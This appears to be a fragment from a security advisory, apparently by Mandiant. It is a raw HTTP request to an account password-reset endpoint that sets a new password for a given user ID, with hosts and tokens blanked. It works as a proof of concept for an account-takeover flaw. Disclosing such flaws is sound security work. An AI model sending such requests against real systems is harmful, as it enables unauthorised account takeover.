 POST /Account/ResetForgottenPassword HTTP/1.1
Host:
Cookie:
Content-Length: 235
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
__RequestVerificationToken=&UserId=8ff390a0- &NewPassword=Mandiant&
ConfirmPassword=Mandiant